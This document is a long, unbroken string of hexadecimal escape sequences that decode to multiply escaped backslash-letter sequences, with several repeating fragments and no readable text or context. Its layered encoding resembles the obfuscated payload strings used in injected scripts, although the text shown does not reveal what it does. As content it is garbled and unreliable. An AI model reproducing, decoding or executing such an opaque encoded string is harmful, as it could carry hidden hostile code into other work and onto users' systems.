\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b